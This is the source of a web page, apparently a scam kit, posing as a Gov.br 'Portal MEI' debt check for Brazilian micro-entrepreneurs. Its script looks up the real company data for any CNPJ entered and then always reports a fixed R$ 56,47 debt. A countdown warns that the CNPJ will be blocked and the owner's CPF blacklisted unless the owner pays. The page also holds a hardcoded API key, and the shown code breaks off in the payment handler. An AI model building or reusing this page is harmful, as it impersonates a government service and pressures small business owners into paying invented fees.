            padding: 24px 20px;
            display: grid;
            grid-template-columns: 1fr;
            gap: 24px;
        }

        @media (min-width: 1024px) {
            .main-container {
                grid-template-columns: 1fr 380px;
                gap: 32px;
            }
        }

        /* ===== PROGRESSO PROFISSIONAL ===== */
        .progress-section {
            background: var(--white);
            border: 1px solid var(--gray-200);
            border-radius: var(--border-radius-lg);
            padding: 24px;
            box-shadow: var(--shadow-sm);
            margin-bottom: 24px;
        }

        .progress-header {
            text-align: center;
            margin-bottom: 24px;
        }

        .progress-title {
            font-size: 16px;
            font-weight: 600;
            color: var(--gray-900);
            margin-bottom: 4px;
        }

        .progress-subtitle {
            font-size: 13px;
            color: var(--gray-600);
        }

        .progress-steps {
            display: flex;
            justify-content: space-between;
            position: relative;
            margin-bottom: 16px;
        }

        .progress-line {
            position: absolute;
            top: 20px;
            left: 20px;
            right: 20px;
            height: 2px;
            background: var(--gray-200);
            z-index: 1;
        }

        .progress-line-active {
            position: absolute;
            top: 20px;
            left: 20px;
            height: 2px;
            background: linear-gradient(90deg, var(--primary-color), var(--primary-hover));
            z-index: 2;
            transition: width 0.5s ease;
            width: 0%;
            border-radius: 1px;
        }

        .step {
            display: flex;
            flex-direction: column;
            align-items: center;
            position: relative;
            z-index: 3;
            flex: 1;
        }

        .step-circle {
            width: 40px;
            height: 40px;
            border-radius: 50%;
            background: var(--white);
            border: 2px solid var(--gray-300);
            color: var(--gray-500);
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: 600;
            font-size: 14px;
            transition: var(--transition);
            margin-bottom: 8px;
        }

        .step.active .step-circle {
            background: var(--primary-color);
            border-color: var(--primary-color);
            color: var(--white);
            box-shadow: 0 0 0 4px var(--primary-light);
            transform: scale(1.05);
        }

        .step.completed .step-circle {
            background: var(--success-color);
            border-color: var(--success-color);
            color: var(--white);
            transform: scale(1.05);
        }

        .step-label {
            font-size: 12px;
            font-weight: 500;
            color: var(--gray-600);
            text-align: center;
            max-width: 80px;
        }

        .step.active .step-label {
            color: var(--primary-color);
            font-weight: 600;
        }

        .step.completed .step-label {
            color: var(--success-color);
        }

        /* ===== FORMULÁRIO PRINCIPAL ===== */
        .form-container {
            background: var(--white);
            border: 1px solid var(--gray-200);
            border-radius: var(--border-radius-lg);
            box-shadow: var(--shadow-sm);
            overflow: hidden;
        }

        .form-header {
            background: linear-gradient(135deg, var(--gray-50) 0%, var(--white) 100%);
            border-bottom: 1px solid var(--gray-200);
            padding: 24px 32px;
        }

        .form-title {
            font-size: 24px;
            font-weight: 700;
            color: var(--gray-900);
            margin-bottom: 6px;
        }

        .form-subtitle {
            font-size: 15px;
            color: var(--gray-600);
            line-height: 1.5;
        }

        .form-content {
            padding: 32px;
        }

        .step-content {
            display: none;
        }

        .step-content.active {
            display: block;
            animation: fadeInUp 0.3s ease-out;
        }

        @keyframes fadeInUp {
            from {
                opacity: 0;
                transform: translateY(10px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        .form-group {
            margin-bottom: 20px;
        }

        .form-label {
            display: block;
            font-size: 14px;
            font-weight: 600;
            color: var(--gray-800);
            margin-bottom: 8px;
        }

        .form-label.required::after {
            content: '*';
            color: var(--error-color);
            margin-left: 4px;
        }

        .form-input {
            width: 100%;
            padding: 12px 16px;
            border: 1px solid var(--gray-300);
            border-radius: var(--border-radius);
            font-size: 15px;
            color: var(--gray-900);
            background: var(--white);
            transition: var(--transition-fast);
        }

        .form-input:focus {
            outline: none;
            border-color: var(--primary-color);
            box-shadow: 0 0 0 3px var(--primary-light);
        }

        .form-input.error {
            border-color: var(--error-color);
            background: var(--error-light);
        }

        .form-input.success {
            border-color: var(--success-color);
            background: var(--success-light);
        }

        .error-message {
            display: none;
            font-size: 12px;
            color: var(--error-color);
            margin-top: 6px;
        }

        .error-message.show {
            display: block;
        }

        /* ===== SEÇÃO: Comunicado sobre Taxa de Abertura ===== */
        .fee-notice-section {
            background: var(--primary-light);
            border: 1px solid var(--primary-color);
            border-radius: var(--border-radius-lg);
            padding: 24px;
            margin-top: 24px;
        }

        .fee-notice-header {
            display: flex;
            align-items: center;
            gap: 12px;
            margin-bottom: 16px;
        }

        .fee-notice-icon {
            width: 24px;
            height: 24px;
            color: var(--primary-color);
            font-size: 20px;
        }

        .fee-notice-title {
            font-size: 18px;
            font-weight: 700;
            color: var(--primary-color);
            margin: 0;
        }

        .fee-notice-content {
            color: var(--gray-700);
            line-height: 1.6;
        }

        .fee-notice-text {
            font-size: 15px;
            margin-bottom: 16px;
        }

        .fee-highlight-box {
            background: var(--white);
            border: 1px solid var(--primary-color);
            border-radius: var(--border-radius);
            padding: 16px;
            margin: 16px 0;
            text-align: center;
        }

        .fee-amount {
            font-size: 28px;
            font-weight: 700;
            color: var(--primary-color);
            margin-bottom: 4px;
        }

        .fee-description {
            font-size: 14px;
            color: var(--gray-600);
            font-weight: 500;
        }

        .fee-benefits-list {
            list-style: none;
            padding: 0;
            margin: 16px 0 0 0;
        }

        .fee-benefits-list li {
            display: flex;
            align-items: center;
            gap: 8px;
            margin-bottom: 8px;
            font-size: 14px;
            color: var(--gray-700);
        }

        .fee-benefits-list li::before {
            content: '✓';
            color: var(--success-color);
            font-weight: bold;
            font-size: 16px;
        }

        /* ===== LOADING INDICATOR ===== */
        .loading-indicator {
            display: none;
            align-items: center;
            gap: 8px;
            margin-top: 8px;
            color: var(--gray-600);
            font-size: 13px;
        }

        .loading-indicator.show {
            display: flex;
            animation: fadeIn 0.3s ease-out;
        }

        .spinner {
            width: 16px;
            height: 16px;
            border: 2px solid var(--gray-300);
            border-top: 2px solid var(--primary-color);
            border-radius: 50%;
            animation: spin 1s linear infinite;
        }

        @keyframes spin {
            to { transform: rotate(360deg); }
        }

        /* ===== BOTÕES PROFISSIONAIS ===== */
        .button-group {
            display: flex;
            gap: 12px;
            margin-top: 32px;
        }

        .btn {
            padding: 12px 24px;
            border: none;
            border-radius: var(--border-radius);
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: var(--transition);
            display: inline-flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            min-width: 140px;
        }

        .btn-primary {
            background: linear-gradient(135deg, var(--primary-color), var(--primary-hover));
            color: var(--white);
            box-shadow: var(--shadow-md);
        }

        .btn-primary:hover {
            transform: translateY(-2px);
            box-shadow: var(--shadow-lg);
        }

        .btn-primary:active {
            transform: translateY(0);
        }

        .btn-secondary {
            background: var(--gray-100);
            color: var(--gray-700);
            border: 1px solid var(--gray-300);
        }

        .btn-secondary:hover {
            background: var(--gray-200);
        }

        .btn-loading {
            opacity: 0.7;
            pointer-events: none;
        }

        /* ===== CHECKBOX ===== */
        .checkbox-group {
            display: flex;
            align-items: flex-start;
            gap: 12px;
            margin-bottom: 16px;
        }

        .checkbox-input {
            width: 20px;
            height: 20px;
            margin-top: 2px;
            cursor: pointer;
            accent-color: var(--primary-color);
        }

        .checkbox-label {
            font-size: 14px;
            color: var(--gray-700);
            line-height: 1.5;
            cursor: pointer;
        }

        .checkbox-label strong {
            color: var(--gray-900);
            font-weight: 600;
        }

        /* ===== DECLARATION SECTION ===== */
        .declaration-section {
            background: var(--gray-50);
            border: 1px solid var(--gray-200);
            border-radius: var(--border-radius-lg);
            padding: 24px;
            margin: 24px 0;
        }

        .declaration-title {
            font-size: 16px;
            font-weight: 600;
            color: var(--gray-900);
            margin-bottom: 16px;
            display: flex;
            align-items: center;
            gap: 8px;
        }

        .declaration-text {
            font-size: 14px;
            color: var(--gray-700);
            line-height: 1.6;
            margin-bottom: 20px;
        }

        /* ===== SIDEBAR ===== */
        .sidebar {
            display: none;
        }

        @media (min-width: 1024px) {
            .sidebar {
                display: flex;
                flex-direction: column;
                gap: 20px;
            }
        }

        .summary-card {
            background: var(--white);
            border: 1px solid var(--gray-200);
            border-radius: var(--border-radius-lg);
            padding: 20px;
            box-shadow: var(--shadow-sm);
        }

        .summary-title {
            font-size: 16px;
            font-weight: 600;
            color: var(--gray-900);
            margin-bottom: 16px;
        }

        .price-display {
            background: linear-gradient(135deg, var(--primary-light) 0%, rgba(30, 64, 175, 0.05) 100%);
            border-radius: var(--border-radius);
            padding: 16px;
            text-align: center;
        }

        .price-label {
            font-size: 12px;
            color: var(--gray-600);
            font-weight: 500;
            text-transform: uppercase;
            letter-spacing: 0.5px;
            margin-bottom: 4px;
        }

        .price-value {
            font-size: 24px;
            font-weight: 700;
            color: var(--primary-color);
        }

        .trust-section {
            background: var(--white);
            border: 1px solid var(--gray-200);
            border-radius: var(--border-radius-lg);
            padding: 20px;
            box-shadow: var(--shadow-sm);
        }

        .trust-title {
            font-size: 16px;
            font-weight: 600;
            color: var(--gray-900);
            margin-bottom: 16px;
        }

        .trust-item {
            display: flex;
            gap: 12px;
            margin-bottom: 12px;
            font-size: 13px;
            color: var(--gray-700);
        }

        .trust-icon {
            width: 20px;
            height: 20px;
            background: var(--success-light);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            color: var(--success-color);
            font-size: 12px;
            flex-shrink: 0;
            margin-top: 2px;
        }

        .trust-text {
            line-height: 1.4;
        }

        /* ===== LOADING OVERLAY ===== */
        .loading-overlay {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: rgba(15, 23, 42, 0.8);
            display: none;
            align-items: center;
            justify-content: center;
            z-index: 1000;
        }

        .loading-content {
            background: var(--white);
            padding: 32px;
            border-radius: var(--border-radius-lg);
            text-align: center;
            box-shadow: var(--shadow-xl);
        }

        .loading-spinner {
            width: 40px;
            height: 40px;
            border: 3px solid var(--gray-200);
            border-top: 3px solid var(--primary-color);
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin: 0 auto 16px;
        }

        .loading-text {
            font-size: 16px;
            font-weight: 600;
            color: var(--gray-900);
        }

        /* ===== SUCCESS NOTIFICATION ===== */
        .success-notification {
            position: fixed;
            top: 20px;
            right: 20px;
            background: var(--success-color);
            color: var(--white);
            padding: 16px 20px;
            border-radius: var(--border-radius);
            box-shadow: var(--shadow-lg);
            display: none;
            z-index: 999;
            animation: slideIn 0.3s ease-out;
        }

        @keyframes slideIn {
            from {
                opacity: 0;
                transform: translateX(100px);
            }
            to {
                opacity: 1;
                transform: translateX(0);
            }
        }

        /* ===== CNPJ INFO DISPLAY ===== */
        .cnpj-info-display {
            background: var(--success-light);
            border: 1px solid var(--success-color);
            border-radius: var(--border-radius-lg);
            padding: 20px;
            margin: 24px 0;
        }

        .cnpj-info-display h3 {
            display: flex;
            align-items: center;
            gap: 10px;
            font-size: 18px;
            font-weight: 600;
            color: var(--primary-color);
            margin-bottom: 16px;
            padding-bottom: 8px;
            border-bottom: 2px solid var(--primary-light);
        }

        .cnpj-info-display h3 .fa-check-circle {
            font-size: 20px;
        }
        .cnpj-info-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
            gap: 20px;
            padding: 16px;
            background: var(--gray-50);
            border-radius: var(--border-radius);
            border: 1px solid var(--gray-200);
        }
        .cnpj-info-item {
            padding: 12px 0;
            border-bottom: 1px dashed var(--gray-200);
        }

        .cnpj-info-item:last-child {
            border-bottom: none;
        }

        .cnpj-info-label {
            display: block;
            font-size: 12px;
            font-weight: 500;
            color: var(--gray-500);
            text-transform: uppercase;
            letter-spacing: 0.5px;
            margin-bottom: 4px;
        }

        .cnpj-info-value {
            display: block;
            font-size: 15px;
            font-weight: 600;
            color: var(--gray-800);
            word-wrap: break-word;
        }

        /* ===== PAYMENT ALERT BOX (URGENCY) ===== */
        .payment-alert-box {
            margin-top: 20px;
            padding: 20px;
            background-color: var(--warning-light);
            border: 1px solid var(--warning-color);
            border-radius: var(--border-radius);
            box-shadow: var(--shadow-md);
        }

        /* Ajuste para Mobile: centraliza o conteúdo */
        @media (max-width: 767px) {
            .payment-alert-content {
                text-align: center;
            }
            .payment-alert-header {
                justify-content: center;
            }
        }

        .payment-alert-header {
            display: flex;
            align-items: center;
            gap: 10px;
            margin-bottom: 10px;
        }

        .payment-alert-icon {
            font-size: 24px;
            color: var(--warning-color);
        }

        .payment-alert-title {
            font-size: 18px;
            font-weight: 700;
            color: var(--warning-color);
            margin: 0;
        }

        .payment-alert-subtitle {
            font-size: 14px;
            color: var(--gray-700);
            line-height: 1.5;
        }

        .payment-alert-subtitle .timer-display {
            display: inline-block;
            margin: 0 5px;
        }

        /* Estilo para o Spinner Circular */
        .spinner-circular {
            display: inline-block;
            width: 16px;
            height: 16px;
            border: 3px solid var(--error-color);
            border-top: 3px solid transparent;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            vertical-align: middle;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }


        /* ===== STATUS INDICATORS ===== */
        .status-pending {
            color: var(--error-color);
            font-weight: 700;
        }

        /* ===== INFO SECTION (PAYMENT PAGE) ===== */
        .info-section {
            margin-bottom: 24px;
            border-radius: var(--border-radius);
            box-shadow: var(--shadow-md);
            overflow: hidden;
        }

        .info-section-header {
            display: flex;
            align-items: center;
            gap: 10px;
            padding: 16px 24px;
            background: var(--primary-light);
            border-bottom: 1px solid var(--primary-color);
            border-top-left-radius: var(--border-radius);
            border-top-right-radius: var(--border-radius);
        }
            display: flex;
            align-items: center;
            gap: 12px;
            padding: 16px 20px;
            border-bottom: 1px solid var(--gray-200);
        }

        .info-section-icon {
            font-size: 20px;
            color: var(--primary-color);
        }
            color: var(--primary-color);
            font-size: 18px;
        }

        .info-section-title {
            font-size: 18px;
            font-weight: 700;
            color: var(--primary-color);
            margin: 0;
        }
            font-size: 16px;
            font-weight: 600;
            color: var(--gray-900);
            margin: 0;
        }

        .info-section-content {
            padding: 24px;
            border: 1px solid var(--gray-200);
            border-top: none;
            border-bottom-left-radius: var(--border-radius);
            border-bottom-right-radius: var(--border-radius);
        }
            padding: 20px;
        }
/* ===== SPINNER CIRCULAR PARA O ALERTA DE PAGAMENTO (SUBSTITUI O ÍCONE) ===== */
.spinner-circular-icon {
    width: 24px;
    height: 24px;
    border: 3px solid rgba(255, 255, 255, 0.3);
    border-top: 3px solid var(--white);
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin-right: 8px;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

/* Ajuste para o timer display */
.timer-display {
    font-weight: 700;
    color: var(--error-color); /* Para dar um senso de urgência */
    font-size: 1.1em;
    display: inline-block;
    min-width: 45px; /* Garante que o espaço não mude durante a contagem */
    text-align: center;
}
    </style>
</head>
<body>
    <header class="header">
        <div class="header-content">
            <div class="logo-section">
                <div class="logo-icon">
                    <i class="fas fa-building"></i>
                </div>
                <div class="logo-text">
                    <span class="logo-title">Portal MEI</span>
                    <span class="logo-subtitle">Online</span>
                </div>
            </div>
            <div class="security-indicators">
                <div class="security-badge">
                    <i class="fas fa-shield-alt"></i>
                    <span>Seguro</span>
                </div>
                <div class="gov-badge">
                    <i class="fas fa-check-circle"></i>
                    <span>Gov.br</span>
                </div>
            </div>
        </div>
    </header>

    <div class="main-container">
        <main>
            <!-- Seção de Progresso -->
            <div class="progress-section">
                <div class="progress-header">
                    <h2 class="progress-title">Consulta de Pendências do MEI</h2>
                    <p class="progress-subtitle">Processo rápido, seguro e 100% online.</p>
                </div>
                <div class="progress-steps">
                    <div class="progress-line"></div>
                    <div class="progress-line-active" id="progressLineActive"></div>
                    
                    <div class="step active" data-step="1">
                        <div class="step-circle">1</div>
                        <span class="step-label">Validação</span>
                    </div>
                    <div class="step" data-step="2">
                        <div class="step-circle">2</div>
                        <span class="step-label">Confirmação</span>
                    </div>
                    <div class="step" data-step="3">
                        <div class="step-circle">3</div>
                        <span class="step-label">Finalização</span>
                    </div>
                </div>
            </div>

            <!-- Container do Formulário -->
            <div class="form-container">
                <!-- Etapa 1: Dados do CNPJ -->
                <div class="step-content active" id="step1">
                    <div class="form-header">
                        <h1 class="form-title">Consultar CNPJ</h1>
                        <p class="form-subtitle">Informe o CNPJ para realizar a consulta de pendências.</p>
                    </div>
                    
                    <div class="form-content">
                        <form id="cnpjForm">
                            <div class="form-group">
                                <label class="form-label required" for="cnpj">CNPJ</label>
                                <div style="position: relative;">
                                    <input type="text" id="cnpj" name="cnpj" class="form-input" maxlength="18" placeholder="00.000.000/0000-00" inputmode="numeric">
                                </div>
                                <div class="error-message" id="cnpjError">Digite um CNPJ válido</div>
                                <div class="loading-indicator" id="cnpjLoadingIndicator">
                                    <div class="spinner"></div>
                                    <span>Buscando dados do CNPJ...</span>
                                </div>
                            </div>

                            <!-- Seção de Informações do CNPJ -->
                            <div class="info-section" id="cnpjInfoDisplay" style="display: none;">
                                <div class="info-section-header">
                                    <i class="fas fa-building info-section-icon"></i>
                                    <h3 class="info-section-title">Dados da Empresa</h3>
                                </div>
                                <div class="info-section-content">
                                    <div class="cnpj-info-grid" id="cnpjInfoGrid">
                                        <!-- Dados serão preenchidos dinamicamente -->
                                    </div>
                                </div>
                            </div>

                            <!-- Mensagem de Aguardando Pagamento (Alerta de Urgência) -->
                            <div class="payment-alert-box" id="waitingPayment" style="display: none;">
                                <div class="payment-alert-content">
                                    <div class="payment-alert-header">
                                        <div class="spinner"></div>
                                        <h4 class="payment-alert-title">Pendências Ativas</h4>
                                    </div>
                                    <p class="payment-alert-subtitle">
                                        A não regularização em <span class="timer-display" id="countdownTimer">03:35</span> acarretará no bloqueio do CNPJ e negativação do CPF do titular.
                                    </p>
                                </div>
                            </div>

                            <div class="button-group">
                                <button type="button" id="btn-prosseguir" class="btn btn-primary">
                                    <i class="fas fa-arrow-right"></i>
                                    Consultar Pendências
                                </button>
                            </div>
                        </form>
                    </div>
                </div>

                <!-- Etapa 2: Pagamento -->
                <div class="step-content" id="step2">
                    <div class="form-header">
                        <h1 class="form-title">Regularize Agora</h1>
                        <p class="form-subtitle">Revise seus dados e finalize o processo de Regularização do MEI</p>
                    </div>
                    
                    <div class="form-content">
                        <!-- Seção de Informações do CNPJ (Resumo) -->
                        <div class="info-section">
                            <div class="info-section-header">
                                <i class="fas fa-building info-section-icon"></i>
                                <h3 class="info-section-title">Dados da Empresa</h3>
                            </div>
                            <div class="info-section-content">
                                <div class="cnpj-info-grid" id="paymentCnpjInfoGrid">
                                    <!-- Dados serão preenchidos dinamicamente -->
                                </div>
                            </div>
                        </div>

                        <!-- SEÇÃO: Comunicado sobre Pendências -->
                        <div class="fee-notice-section">
                            <div class="fee-notice-header">
                                <i class="fas fa-info-circle fee-notice-icon"></i>
                                <h3 class="fee-notice-title">Pendências Ativas</h3>
                            </div>
                            <div class="fee-notice-content">
                                <p class="fee-notice-text">
                                    Para regularizar a situação do seu MEI, é necessário o pagamento do valor total das pendências identificadas. 
                                </p>
                                
                                <div class="fee-highlight-box">
                                    <div class="fee-amount">R$ 56,47</div>
                                    <div class="fee-description">Valor total das pendências ativas</div>
                                </div>

                                <p class="fee-notice-text">
                                    <strong>O que está incluído na regularização:</strong>
                                </p>
                                
                                <ul class="fee-benefits-list">
                                    <li>Quitação de débitos em atraso</li>
                                    <li>Atualização cadastral no Portal do Empreendedor</li>
                                    <li>Emissão do Certificado de Regularidade</li>
                                    <li>Evita o cancelamento definitivo do CNPJ</li>
                                </ul>

                                <p class="fee-notice-text">
                                    <strong>Importante:</strong> Este valor refere-se às pendências acumuladas até a data atual. 
                                    O não pagamento acarretará no bloqueio do CNPJ e negativação do CPF do titular.
                                </p>
                            </div>
                        </div>

                        <div class="declaration-section">
                            <h3 class="declaration-title">
                                <i class="fas fa-exclamation-triangle"></i>
                                Declaração e Termos
                            </h3>
                            <p class="declaration-text">
                                Ao prosseguir, você declara que leu e aceita os Termos de Uso e a Política de Privacidade, 
                                confirma que as informações fornecidas são verdadeiras e autoriza o processamento dos seus 
                                dados conforme a Lei Geral de Proteção de Dados (LGPD).
                            </p>
                            
                            <div class="checkbox-group">
                                <input type="checkbox" id="termsAccept" name="termsAccept" class="checkbox-input" required>
                                <label for="termsAccept" class="checkbox-label">
                                    Declaro que li e aceito os <strong>Termos de Uso</strong> e a <strong>Política de Privacidade</strong>
                                </label>
                            </div>
                            
                            <div class="checkbox-group">
                                <input type="checkbox" id="dataAccuracy" name="dataAccuracy" class="checkbox-input" required>
                                <label for="dataAccuracy" class="checkbox-label">
                                    Confirmo que todas as informações fornecidas são <strong>verdadeiras e legítimas</strong>
                                </label>
                            </div>
                        </div>

                        <form id="confirmationForm">
                            <div class="button-group">
                                <button type="button" class="btn btn-secondary" onclick="goToStep(1)">
                                    <i class="fas fa-arrow-left"></i>
                                    Voltar
                                </button>
                                <button type="submit" class="btn btn-primary">
                                    <i class="fas fa-credit-card"></i>
                                    Pagar e Regularizar
                                </button>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </main>

        <!-- Sidebar -->
        <aside class="sidebar">
            <div class="summary-card">
                <div class="price-display">
                    <div class="price-label">Valor das Pendências Ativas</div>
                    <div class="price-value">R$ 56,47</div>
                </div>
            </div>

            <div class="trust-section">
                <h3 class="trust-title">Garantias e Benefícios</h3>
                
                <div class="trust-item">
                    <div class="trust-icon">
                        <i class="fas fa-check"></i>
                    </div>
                    <div class="trust-text">Processo 100% seguro e certificado</div>
                </div>
                
                <div class="trust-item">
                    <div class="trust-icon">
                        <i class="fas fa-check"></i>
                    </div>
                    <div class="trust-text">Regularização em até 48 horas úteis</div>
                </div>
                
                <div class="trust-item">
                    <div class="trust-icon">
                        <i class="fas fa-check"></i>
                    </div>
                    <div class="trust-text">Suporte especializado incluído</div>
                </div>
                
                <div class="trust-item">
                    <div class="trust-icon">
                        <i class="fas fa-check"></i>
                    </div>
                    <div class="trust-text">Documentos em formato digital</div>
                </div>

                <div class="trust-item">
                    <div class="trust-icon">
                        <i class="fas fa-check"></i>
                    </div>
                    <div class="trust-text">Conformidade com legislação vigente</div>
                </div>
                
                <div class="trust-item">
                    <div class="trust-icon">
                        <i class="fas fa-check"></i>
                    </div>
                    <div class="trust-text">Garantia de satisfação</div>
                </div>
            </div>
        </aside>
    </div>

    <!-- Loading Overlay -->
    <div class="loading-overlay" id="loadingOverlay">
        <div class="loading-content">
            <div class="loading-spinner"></div>
            <div class="loading-text">Processando solicitação...</div>
        </div>
    </div>

    <script>
  // ===== VARIÃƒÂVEIS GLOBAIS =====
        let currentStep = 1;
        let cnpjData = null;
        let isProcessing = false;
        // VariÃ¡veis de controle de estado (mantidas)

        // ConfiguraÃƒÂ§ÃƒÂµes da API CNPJjÃƒÂ¡
        const API_BASE_URL = 'https://api.cnpja.com/office'; // Mantido, mas o endpoint correto ÃƒÂ© 'https://api.cnpja.com/office/{cnpj}'
        const API_KEY = 'f06b18a7-2e66-4c14-af4f-0b1336575bd3-b139542f-bb82-4a3b-9fe2-f480d404ceb9'; // Chave fornecida pelo usuÃƒÂ¡rio

        // ===== UTILITÃƒÂRIOS =====
        function debounce(func, delay) {
            let timeoutId;
            return function (...args) {
                clearTimeout(timeoutId);
                timeoutId = setTimeout(() => func.apply(this, args), delay);
            };
        }

        function showSuccessNotification(message) {
            const notification = document.getElementById('successNotification');
            if (notification) {
                notification.textContent = message;
                notification.style.display = 'block';
                setTimeout(() => {
                    notification.style.display = 'none';
                }, 3000);
            }
        }

        // ===== NAVEGAÃƒâ€¡ÃƒÆ’O ENTRE ETAPAS =====
        function goToStep(stepNumber) {
            const steps = document.querySelectorAll('.step-content');
            const progressSteps = document.querySelectorAll('.step');
            const progressLineActive = document.getElementById('progressLineActive');

            steps.forEach((step, index) => {
                step.classList.remove('active');
                if (index + 1 === stepNumber) {
                    step.classList.add('active');
                }
            });

            progressSteps.forEach((step, index) => {
                const stepNumber_attr = step.getAttribute('data-step');
                step.classList.remove('active', 'completed');
                
                if (parseInt(stepNumber_attr) === stepNumber) {
                    step.classList.add('active');
                } else if (parseInt(stepNumber_attr) < stepNumber) {
                    step.classList.add('completed');
                }
            });

            const progressWidth = ((stepNumber - 1) / (progressSteps.length - 1)) * 100;
            if (progressLineActive) {
                progressLineActive.style.width = `${progressWidth}%`;
            }

            currentStep = stepNumber;
            window.scrollTo({ top: 0, behavior: 'smooth' });
        }

        // ===== MÃƒÂSCARA DE CNPJ =====
        function applyCNPJMask(value) {
            return value
                .replace(/\D/g, '')
                .replace(/^(\d{2})(\d)/, '$1.$2')
                .replace(/^(\d{2})\.(\d{3})(\d)/, '$1.$2.$3')
                .replace(/\.(\d{3})(\d)/, '.$1/$2')
                .replace(/(\d{4})(\d)/, '$1-$2');
        }

        // ===== BUSCA DE CNPJ =====
        async function handleCNPJLookup() {
            const cnpjInput = document.getElementById('cnpj');
            const cnpj = cnpjInput.value.replace(/\D/g, '');
            const loadingIndicator = document.getElementById('cnpjLoadingIndicator');
            const cnpjInfoDisplay = document.getElementById('cnpjInfoDisplay');
            const waitingPayment = document.getElementById('waitingPayment');
            const errorEl = document.getElementById('cnpjError');

            if (cnpj.length !== 14) {
                cnpjInfoDisplay.style.display = 'none';
                waitingPayment.style.display = 'none';
                cnpjInput.classList.remove('success');
                if (errorEl) errorEl.classList.remove('show');
                return;
            }

            if (isProcessing) return;
            isProcessing = true;

            if (loadingIndicator) {
                loadingIndicator.classList.add('show');
            }

            try {
                const url = `${API_BASE_URL}/${cnpj}`; // Corrigido para o endpoint oficial da CNPJÃƒÂ¡ (Receita Federal)
        const headers = {
           'Authorization': API_KEY, // Removido 'Bearer ' conforme documentaÃƒÂ§ÃƒÂ£o da CNPJÃƒÂ¡            'Content-Type': 'application/json'
        };

        const response = await fetch(url, { headers: headers,
                    signal: AbortSignal.timeout(5000)
                });

                const data = await response.json();

                await new Promise(resolve => setTimeout(resolve, 400));

if (!response.ok || data.error) {
            const errorMessage = data.message || data.error || 'CNPJ nÃ£o encontrado ou invÃ¡lido.';
            throw new Error(errorMessage);
        }

                // A CNPJjÃƒÂ¡ retorna os dados diretamente no corpo da resposta
                cnpjData = data;
                displayCNPJInfo(data, cnpjInput.value);
                cnpjInput.classList.add('success');
                cnpjInput.classList.remove('error');
                if (errorEl) errorEl.classList.remove('show');
                cnpjInfoDisplay.style.display = 'block';
                waitingPayment.style.display = 'block';
                startCountdown();
                showSuccessNotification();

                

                

                

                
            } catch (error) {
                console.error('Erro ao buscar CNPJ:', error);
                showCNPJError(error.message || 'Erro ao buscar CNPJ. Verifique se o CNPJ estÃ¡ correto ou tente novamente mais tarde.');
            } finally {
                if (loadingIndicator) {
                    loadingIndicator.classList.remove('show');
                }
                isProcessing = false;
            }
        }

        function displayCNPJInfo(data, formattedCnpj) {
            const cnpjInfoGrid = document.getElementById('cnpjInfoGrid');
            const paymentCnpjInfoGrid = document.getElementById('paymentCnpjInfoGrid');

const infoItems = [
{ label: 'CNPJ', value: formattedCnpj || data.cnpj || '-' },
					                { label: 'Situação', value: '<span class="status-pending">Pendências Ativas - R$ 56,47</span>' },
				                // Removido: Data da SituaÃƒÂ§ÃƒÂ£o
				                { label: 'Razão Social', value: data.company?.name || data.name || '-' },
				                // Removido: Nome Fantasia
				                { label: 'Natureza Jurídica', value: 'MEI' },
				                // Removido: Porte
				                { label: 'Data de Abertura', value: data.founded || '-' },
				                { label: 'Atividade Principal', value: data.mainActivity?.description || data.company?.mainActivity?.description || '-' },
				                { label: 'Endereço', value: `${data.address?.street || ''}, ${data.address?.number || ''} ${data.address?.complement || ''} - ${data.address?.district || ''}, ${data.address?.city || ''}/${data.address?.state || ''} - CEP: ${data.address?.zip || ''}`.trim() },
				                { label: 'Telefone', value: data.phones?.[0]?.number || '-' },
				                { label: 'E-mail', value: data.emails?.[0]?.address || '-' }
				            ];

            const htmlContent = infoItems.map(item => `
                <div class="cnpj-info-item">
                    <span class="cnpj-info-label">${item.label}</span>
                    <span class="cnpj-info-value">${item.value}</span>
                </div>
            `).join('');

            if (cnpjInfoGrid) cnpjInfoGrid.innerHTML = htmlContent;
            if (paymentCnpjInfoGrid) paymentCnpjInfoGrid.innerHTML = htmlContent;
        }

        // ===== LÃ“GICA DE CONTAGEM REGRESSIVA =====
        let countdownInterval;
        const initialTimeSeconds = 43 * 60 + 27; // 3:35 em segundos

        function startCountdown() {
            let timeRemaining = initialTimeSeconds;
            const timerDisplay = document.getElementById('countdownTimer');

            function updateTimer() {
                const minutes = Math.floor(timeRemaining / 60);
                const seconds = timeRemaining % 60;
                
                const formattedTime = `${String(minutes).padStart(2, '0')}:${String(seconds).padStart(2, '0')}`;
                
                if (timerDisplay) {
                    timerDisplay.textContent = formattedTime;
                }

                if (timeRemaining <= 0) {
                    clearInterval(countdownInterval);
                    // Opcional: Adicionar lÃ³gica para o que acontece quando o tempo acaba (ex: bloquear)
                    console.log();
                } else {
                    timeRemaining--;
                }
            }

            // Garante que o timer comece imediatamente
            updateTimer();
            countdownInterval = setInterval(updateTimer, 1000);
        }

        // A contagem regressiva deve ser iniciada quando o alerta de pagamento Ã© exibido.
        // O alerta Ã© exibido dentro de handleCNPJLookup na linha 124.
        // Vamos adicionar a chamada para startCountdown() lÃ¡.

        function showCNPJError(message) {
            const cnpjInput = document.getElementById('cnpj');
            const errorEl = document.getElementById('cnpjError');
            const cnpjInfoDisplay = document.getElementById('cnpjInfoDisplay');
            const waitingPayment = document.getElementById('waitingPayment');

            cnpjInput.classList.add('error');
            cnpjInput.classList.remove('success');
            if (errorEl) {
                errorEl.textContent = message;
                errorEl.classList.add('show');
            }
            cnpjInfoDisplay.style.display = 'none';
            waitingPayment.style.display = 'none';
        }

        // ===== HANDLERS DE FORMULÃƒÂRIO =====
        function handleCNPJFormSubmit(e) {
            e.preventDefault();
            // A busca agora ÃƒÂ© acionada ao preencher o campo ou clicar em Prosseguir
        }

        async function handleConfirmationSubmit(e) {
            e.preventDefault();

            const checkboxes = e.target.querySelectorAll('input[type="checkbox"][required]');
